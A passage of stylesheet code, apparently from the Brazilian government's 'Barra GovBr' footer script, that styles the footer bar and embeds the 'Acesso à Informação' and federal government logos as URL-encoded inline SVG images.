.logo-acesso-footer{float:left;width:117px;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20117%2049%22%20height%3D%2249%22%20width%3D%22117%22%20shape-rendering%3D%22geometricPrecision%22%20text-rendering%3D%22geometricPrecision%22%3E%3Cdefs%3E%3Cstyle%20type%3D%22text%2Fcss%22%3E%3C!%5BCDATA%5B.a%20%7Bfont%3A%20normal%20bold%2011px%20Open%20Sans%2C%20sans-serif%3B%7D%5D%5D%3E%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2223%22%20r%3D%2222%22%20fill%3D%22%23f6a800%22%2F%3E%3Cpath%20style%3D%22stroke%3A%23f6a800%3Bstroke-width%3A4%3Bstroke-linejoin%3Around%3B%22%20d%3D%22m%204%2C43%203%2C-6%204%2C3%20z%22%2F%3E%3Ccircle%20r%3D%224.5%22%20cy%3D%2211%22%20cx%3D%2222%22%20fill%3D%22%2300692c%22%2F%3E%3Cg%20fill%3D%22%23fff%22%3E%3Ctext%20x%3D%2248%22%20y%3D%2222%22%3E%3Ctspan%20class%3D%22a%22%20y%3D%2218%22%3EAcesso%20%C3%A0%3C%2Ftspan%3E%3Ctspan%20class%3D%22a%22%20x%3D%2248%22%20y%3D%2231%22%3EInforma%C3%A7%C3%A3o%3C%2Ftspan%3E%3C%2Ftext%3E%3C%2Fg%3E%3Cpath%20style%3D%22stroke%3A%2300692c%3Bstroke-width%3A9%3Bstroke-linecap%3Around%3B%22%20d%3D%22m%2022%2C23%20v%2013%22%2F%3E%3C%2Fsvg%3E") center no-repeat;height:49px}#wrapper-footer-brasil .logo-governo-federal{float:left;width:149px;height:42px;background-repeat:no-repeat;background-position:bottom right;background-image:url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20enable-background%3D%22new%200%200%20115.5%2033.9%22%20version%3D%221.1%22%20viewBox%3D%220%200%20115.5%2033.9%22%20xml%3Aspace%3D%22preserve%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cstyle%20type%3D%22text%2Fcss%22%3E.m%7Bfill%3A%23FFF%3B%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22m%22%20d%3D%22M4.1%2C32.3h40.3V22C33.5%2C20.3%2C13.2%2C25.4%2C4.1%2C32.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m53.2%206.2c0-0.7-0.2-1.3-0.6-1.7s-1-0.6-1.7-0.6h-2.1l-0.1%200.1v6.6h1.2v-2.2h0.9c0.4%200%200.7%200%201-0.1s0.5-0.2%200.7-0.4%200.4-0.4%200.5-0.7%200.2-0.7%200.2-1zm-1.4%200.4c0%200.1-0.1%200.3-0.2%200.4s-0.1%200.2-0.2%200.3-0.2%200.1-0.3%200.1h-1.1v-2.5h0.9c0.2%200%200.4%200%200.5%200.1l0.3%200.3c0.1%200.1%200.1%200.2%200.2%200.4v0.4c-0.1%200.2-0.1%200.3-0.1%200.5z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22M55.9%2C3.9h-0.8l-2.2%2C6.6v0.1c0.2%2C0.1%2C0.4%2C0.1%2C0.6%2C0.1h0.6l0.5-1.5H57l0.2%2C0.9c0.1%2C0.3%2C0.2%2C0.5%2C0.3%2C0.6%20%20s0.3%2C0.2%2C0.6%2C0.2s0.5%2C0%2C0.7-0.2L56.6%2C4C56.4%2C4%2C56.2%2C3.9%2C55.9%2C3.9z%20M55%2C8.1l0.4-1.2l0.4-1.6h0.1l0.5%2C1.9l0.3%2C1H55V8.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m59%203.9v1.2h1.7v5.6h1.4v-5.6h0.9c0.2%200%200.4%200%200.5-0.1s0.2-0.2%200.2-0.4%200-0.4-0.1-0.5h-4.6v-0.2z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m69.1%2010l-0.2-0.4-0.4-1-0.3-0.6c-0.1-0.2-0.2-0.2-0.4-0.3%200.2-0.1%200.3-0.2%200.5-0.3%200.1-0.1%200.3-0.2%200.4-0.4%200.1%200%200.2-0.2%200.3-0.4s0.1-0.4%200.1-0.6c0-0.7-0.2-1.2-0.6-1.5-0.4-0.4-1-0.5-1.7-0.5h-2.3v6.6h1.3v-2.5h0.6c0.2%200%200.4%200.1%200.6%200.2%200.1%200.1%200.2%200.3%200.3%200.5l0.4%201.2c0.1%200.3%200.2%200.5%200.3%200.6s0.3%200.2%200.5%200.2%200.4%200%200.5-0.1c0.2-0.1%200.3-0.2%200.4-0.3-0.1-0.1-0.2-0.3-0.3-0.4zm-2.4-3h-0.9v-2.1h0.9c0.7%200%201%200.4%201%201.1s-0.3%201-1%201z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m75.6%203.9h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.2%200.9c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2l-2.1-6.7c-0.2%200-0.5-0.1-0.7-0.1zm-0.9%204.2l0.3-1.3%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.6z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m83.7%203.9h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.3%200.8c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2l-2.2-6.6c-0.2%200-0.4-0.1-0.7-0.1zm-0.9%204.2l0.4-1.2%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.7v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m97.7%203.9h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.3%200.8c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2l-2.2-6.6c-0.2%200-0.4-0.1-0.7-0.1zm-0.9%204.2l0.4-1.2%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.7v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m106.1%204.9c-0.2-0.3-0.5-0.6-0.9-0.7-0.4-0.2-0.8-0.3-1.3-0.3h-2.3l-0.1%200.1v6.6l0.1%200.1h2.2c0.3%200%200.7%200%201-0.1s0.6-0.2%200.8-0.4c0.4-0.3%200.7-0.7%200.8-1.2%200.2-0.5%200.2-1%200.2-1.7%200-0.4%200-0.9-0.1-1.3s-0.2-0.7-0.4-1.1zm-0.8%203.1c0%200.2-0.1%200.4-0.1%200.6s-0.1%200.4-0.2%200.5c-0.1%200.2-0.2%200.3-0.4%200.4-0.1%200-0.2%200.1-0.4%200.1h-1.3v-4.6h1.1c0.6%200%201%200.3%201.2%200.8%200.1%200.2%200.2%200.5%200.2%200.8v0.8l-0.1%200.6z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m110.8%204c-0.2%200-0.4-0.1-0.7-0.1h-0.8l-2.2%206.6v0.1c0.2%200.1%200.4%200.1%200.6%200.1h0.6l0.5-1.5h2.3l0.2%200.9c0.1%200.3%200.2%200.4%200.3%200.6%200.1%200.1%200.3%200.2%200.6%200.2s0.5%200%200.7-0.2c0%200-2.1-6.7-2.1-6.7zm-1.6%204.1l0.4-1.2%200.4-1.6h0.1l0.5%201.9%200.3%201h-1.7v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m70.4%204v6.7h1.3v-6.7h-0.7c-0.2-0.1-0.4-0.1-0.6%200z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m92.7%203.9c-0.3%200-0.6%200-0.9%200.1l-0.7%202.7c-0.2%200.8-0.3%201.3-0.4%201.7h-0.1l-0.4-1.7-0.7-2.7c-0.2%200-0.5-0.1-0.8-0.1s-0.6%200-0.9%200.1l-0.5%206.6c0.2%200%200.4%200.1%200.6%200.1s0.5%200%200.6%200l0.2-3.1%200.1-2.1h0.1l1.1%204.1h1.4l1.1-4.2h0.1l0.1%202.1%200.2%203.1h0.6c0.2%200%200.4%200%200.6-0.1l-0.5-6.5c-0.3-0.1-0.6-0.1-0.9-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m55.1%203.5l2.2-0.9c0-0.2-0.1-0.4-0.2-0.6s-0.2-0.3-0.3-0.4l-2.1%201.3c0%200.1%200.1%200.2%200.1%200.3l0.3%200.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m63.1%2029.1v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.2c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.4v-0.8h1v-0.4h-1v-0.8h1.4v-0.5h-1.9v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m84.8%2029.1v3h0.6v-1.3h1v-0.4h-1v-0.8h1c0.1%200%200.2%200%200.2-0.1%200.1%200%200.1-0.1%200.1-0.2v-0.2h-1.9z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m89%2029.1v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.2c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.4v-0.8h1v-0.4h-1v-0.8h1.3v-0.5h-1.8v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m98.3%2029.1v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.2c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.4v-0.8h1v-0.4h-1v-0.8h1.3v-0.5h-1.8v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m60.2%2029.1l-0.6%202.5v-0.1c0-0.3-0.1-0.6-0.2-0.8l-0.4-1.4c0-0.1-0.1-0.2-0.1-0.2s-0.1-0.1-0.2-0.1-0.2%200-0.4%200.1l0.8%202.7c0%200.1%200.1%200.2%200.1%200.2h0.7l0.9-3h-0.3c-0.2%200-0.2%200-0.3%200.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m112%2029v2.7c0%200.1%200%200.2%200.1%200.3%200%200.1%200.1%200.1%200.2%200.1h1.1c0.2%200%200.4-0.1%200.4-0.3v-0.2h-1.2v-2.2c0-0.1%200-0.2-0.1-0.3s-0.2-0.1-0.3-0.1h-0.2z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m49.7%2029.1c-0.2%200.1-0.3%200.2-0.4%200.3s-0.2%200.3-0.3%200.5-0.1%200.4-0.1%200.7c0%200.2%200%200.4%200.1%200.6s0.1%200.4%200.2%200.5%200.2%200.2%200.4%200.3%200.3%200.1%200.6%200.1c0.4%200%200.8%200%201.2-0.2v-1.2c0-0.2-0.1-0.4-0.4-0.4h-0.7l-0.1%200.2c0%200.1%200%200.2%200.1%200.2%200%200%200.1%200.1%200.2%200.1h0.3v0.7h-0.5c-0.5%200-0.8-0.4-0.8-1.1s0.3-1.1%200.8-1.1c0.3%200%200.5%200.1%200.8%200.2%200.1%200%200.1-0.1%200.2-0.2%200-0.1%200.1-0.2%200.1-0.2-0.3-0.2-0.7-0.3-1-0.3-0.4%200.2-0.5%200.2-0.7%200.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m74.2%2029c-0.1%200-0.2%200-0.2%200.1s-0.1%200.2-0.1%200.3v2l-0.3-0.7-0.8-1.7h-0.7v3h0.6v-2.3l0.3%200.6%200.8%201.7h0.8v-3h-0.4z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m55.8%2029.4c-0.1-0.1-0.2-0.2-0.4-0.3-0.1-0.1-0.3-0.1-0.5-0.1s-0.4%200-0.5%200.1c-0.2%200.1-0.3%200.2-0.4%200.3s-0.2%200.3-0.2%200.5c-0.1%200.2-0.1%200.4-0.1%200.7%200%200.6%200.2%201%200.5%201.3%200.2%200.2%200.5%200.3%200.8%200.3%200.2%200%200.4%200%200.5-0.1%200.2-0.1%200.3-0.2%200.4-0.3s0.2-0.3%200.2-0.5c0.1-0.2%200.1-0.4%200.1-0.7%200-0.2%200-0.5-0.1-0.7s-0.2-0.3-0.3-0.5zm-0.9%202.3c-0.4%200-0.7-0.4-0.7-1.1s0.2-1.1%200.7-1.1c0.4%200%200.7%200.4%200.7%201.1-0.1%200.7-0.3%201.1-0.7%201.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m79.3%2029.9c0-0.2-0.1-0.4-0.2-0.5s-0.2-0.2-0.4-0.3-0.3-0.1-0.5-0.1-0.4%200-0.5%200.1c-0.2%200.1-0.3%200.2-0.4%200.3s-0.2%200.3-0.2%200.5c-0.1%200.2-0.1%200.4-0.1%200.7%200%200.6%200.2%201%200.5%201.3%200.2%200.2%200.5%200.3%200.8%200.3%200.2%200%200.4%200%200.5-0.1%200.2-0.1%200.3-0.2%200.4-0.3s0.2-0.3%200.2-0.5c0.1-0.2%200.1-0.4%200.1-0.7-0.1-0.3-0.1-0.5-0.2-0.7zm-1.1%201.8c-0.4%200-0.7-0.4-0.7-1.1s0.2-1.1%200.7-1.1c0.4%200%200.7%200.4%200.7%201.1-0.1%200.7-0.3%201.1-0.7%201.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m69.6%2031.8c0-0.1-0.1-0.1-0.1-0.2l-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2-0.1-0.1-0.1-0.1-0.2-0.1%200.1%200%200.2-0.1%200.2-0.1%200.1%200%200.1-0.1%200.2-0.2%200-0.1%200.1-0.2%200.1-0.2v-0.3c0-0.3-0.1-0.5-0.3-0.8-0.2-0.2-0.4-0.2-0.8-0.2h-1v3h0.6v-1.2h0.3c0.1%200%200.2%200%200.3%200.1l0.2%200.2%200.2%200.5c0%200.1%200.1%200.2%200.2%200.3s0.1%200.1%200.2%200.1h0.2c0.1%200%200.1-0.1%200.2-0.1-0.1-0.1-0.2-0.1-0.2-0.2zm-1.1-1.3h-0.4v-1h0.4c0.3%200%200.5%200.2%200.5%200.5s-0.2%200.5-0.5%200.5z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m108.7%2029.1h-0.3-0.4l-1%203h0.6l0.2-0.7h1.1l0.1%200.4c0%200.1%200.1%200.2%200.1%200.2%200.1%200%200.2%200.1%200.3%200.1s0.2%200%200.3-0.1l-1-2.9zm-0.8%201.8l0.2-0.6c0.1-0.4%200.2-0.6%200.2-0.8l0.2%200.9%200.1%200.4h-0.7v0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m95.5%2029.5c-0.1-0.1-0.2-0.2-0.4-0.3s-0.4-0.1-0.6-0.1h-1.1v3h1.5c0.1%200%200.2-0.1%200.4-0.2%200.2-0.2%200.3-0.3%200.4-0.6%200.1-0.2%200.1-0.5%200.1-0.8%200-0.2%200-0.4-0.1-0.6%200-0.1-0.1-0.3-0.2-0.4zm-0.3%201.4v0.3c0%200.1%200%200.2-0.1%200.2l-0.2%200.2h-0.9v-2.1h0.5c0.3%200%200.5%200.1%200.6%200.4%200%200.1%200.1%200.2%200.1%200.3v0.4%200.3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m104.8%2031.8c0-0.1-0.1-0.1-0.1-0.2l-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2-0.1-0.1-0.1-0.1-0.2-0.1%200.1%200%200.2-0.1%200.2-0.1%200.1%200%200.1-0.1%200.2-0.2%200-0.1%200.1-0.2%200.1-0.2v-0.3c0-0.3-0.1-0.5-0.3-0.8-0.2-0.2-0.4-0.2-0.8-0.2h-1v3h0.6v-1.2h0.2c0.1%200%200.2%200%200.3%200.1l0.2%200.2%200.2%200.5c0%200.1%200.1%200.2%200.2%200.3s0.1%200.1%200.2%200.1h0.2c0.1%200%200.1-0.1%200.2-0.1-0.1-0.1-0.1-0.1-0.1-0.2zm-1.1-1.3h-0.4v-1h0.4c0.3%200%200.5%200.2%200.5%200.5-0.1%200.3-0.2%200.5-0.5%200.5z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m78.2%2012.8c-0.5%200-0.9%200-1.2%200.1l-4.3%2013.1%200.1%200.1c0.3%200.1%201.6%200.1%201.9%200l1-3.3h5l0.7%202.3c0.1%200.4%200.3%200.7%200.5%200.9s1.7%200.2%202%200l-4.4-13.2h-1.3zm1%208.4h-2.9l1.2-3.5c0.4-1.2%200.6-2.1%200.8-2.8h0.1c0.3%201.2%200.7%202.4%201%203.5l0.9%202.8h-1.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m109.2%2024.3c-0.6%200-1.2%200-1.8%200.1v-10.3c0-0.5-0.1-0.8-0.3-1s-0.5-0.3-0.9-0.3h-0.8l-0.1%200.1v12c0%200.4%200.1%200.7%200.3%201%200.2%200.2%200.5%200.3%200.9%200.3h5.1c0.8%200%201.2-0.3%201.3-1%200-0.3%200.1-0.5%200.1-0.8h-3.8v-0.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m69.9%2024.2l-0.9-2.3c-0.3-0.9-0.8-1.4-1.4-1.7%200.7-0.2%201.3-0.7%201.8-1.3s0.7-1.4%200.7-2.3c0-1.3-0.4-2.3-1.2-2.9-0.8-0.7-1.9-1-3.3-1l-4.2%200.1-0.1%200.1v13.2c0.3%200.1%201.7%200.1%202.1%200v-5.4h1.6c0.6%200%201%200.1%201.3%200.4s0.5%200.7%200.7%201.2l1%202.6c0.2%200.5%200.3%200.8%200.5%201s1.9%200.1%202.2-0.4c-0.3-0.1-0.6-0.6-0.8-1.3zm-4.3-5.1h-2.2v-4.8h2.2c1.6%200%202.4%200.8%202.4%202.3%200%200.7-0.2%201.2-0.5%201.7-0.4%200.5-1%200.8-1.9%200.8z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m98.8%2012.8v13.3c0.3%200.1%200.7%200.1%201%200.1s0.7%200%201-0.1v-13.3c-0.3-0.1-0.6-0.1-1-0.1-0.3%200-0.7%200.1-1%200.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m92.3%2018.9l-2.3-1c-0.6-0.2-1-0.5-1.2-0.7-0.3-0.3-0.4-0.6-0.4-1.1s0.2-0.9%200.6-1.2%201-0.5%201.7-0.5c1%200%202.1%200.3%203.3%200.9%200.5-0.4%200.7-1%200.8-1.6-1.3-0.7-2.7-1-4-1-0.7%200-1.3%200.1-1.8%200.3-0.6%200.2-1%200.4-1.4%200.8s-0.7%200.8-0.9%201.2c-0.2%200.5-0.3%201-0.3%201.5%200%201.5%200.9%202.6%202.7%203.4l2.3%201c1.2%200.5%201.8%201.2%201.8%202.1%200%200.6-0.2%201-0.7%201.3-0.4%200.3-1%200.5-1.8%200.5-1.3%200-2.6-0.4-3.9-1.3-0.5%200.4-0.8%201-0.9%201.6%201.4%201%202.9%201.5%204.5%201.5%201.7%200%202.9-0.4%203.7-1.1s1.2-1.7%201.2-2.8c0-0.8-0.2-1.5-0.7-2.1-0.6-0.8-1.4-1.3-2.3-1.7z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22M44.4%2C17.1l0.1-13.3H4.1V19L20.3%2C6.2C35.9%2C13.1%2C43.9%2C16.8%2C44.4%2C17.1z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m57%2020.2c-0.2-0.3-0.5-0.6-0.8-0.8s-0.6-0.4-1-0.5c0.6-0.2%201-0.6%201.3-1.1s0.5-1%200.5-1.7c0-1.1-0.4-2-1.1-2.6s-1.8-0.9-3.2-0.9l-4%200.1-0.1%200.1v13.2l0.1%200.2h4.3c1.5%200%202.7-0.3%203.5-1s1.2-1.6%201.2-2.8c0-0.4-0.1-0.8-0.2-1.2s-0.3-0.7-0.5-1zm-6.3-5.9h2.1c1.5%200%202.2%200.7%202.2%202%200%200.3%200%200.5-0.1%200.8-0.1%200.2-0.2%200.5-0.4%200.6-0.2%200.2-0.4%200.3-0.7%200.4s-0.6%200.2-1.1%200.2h-2v-4zm4.8%208.9c-0.1%200.3-0.2%200.5-0.4%200.7s-0.5%200.4-0.8%200.5-0.7%200.2-1.2%200.2h-2.3v-4.7h2.2c0.5%200%200.9%200.1%201.2%200.2s0.6%200.3%200.8%200.5%200.4%200.5%200.5%200.8%200.2%200.6%200.2%200.8c-0.1%200.4-0.2%200.7-0.2%201z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m8.1%2027.1c0.9-5.5%203.9-9.2%209-11.2%201.8-0.7%203.6-1%205.3-1%205.2%200%209.2%202.8%209.2%203.2-0.4%200.1%205-0.6%209.7-0.9-3.8-1.7-10.6-4.7-20.7-9.1l-16.5%2013.2v8.8c1.6-1.3%204.3-3.2%204-3z%22%2F%3E%3Cpath%20class%3D%22m%22%20d%3D%22m22.5%2016.4c-1.5%200-3.1%200.3-4.8%201-4%201.7-6.7%204.7-7.8%208.9%204.4-2.8%209.2-5.4%2020-7.7-1.4-0.9-4.2-2.2-7.4-2.2z%22%2F%3E%3C%2Fsvg%3E")}body.contraste #footer-brasil{background:#000 !important}@media screen and (min-width: 960px){#wrapper-footer-brasil{width:960px}}@media print{#wrapper-footer-brasil{border-top:2px solid #dfdfdf}#wrapper-footer-brasil:before{content:"Barra GovBr";color:#606060;font-size:12px;font-family:"Open Sans",Arial,Helvetica,sans-serif}}');
/** @license-end */
